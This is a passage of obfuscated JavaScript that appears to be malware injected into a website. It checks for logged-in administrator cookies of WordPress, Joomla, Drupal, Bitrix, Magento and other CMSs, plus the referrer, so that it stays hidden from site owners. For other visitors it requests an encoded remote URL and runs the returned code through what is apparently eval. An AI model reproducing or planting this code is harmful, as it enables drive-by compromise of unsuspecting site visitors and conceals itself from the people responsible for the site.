Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};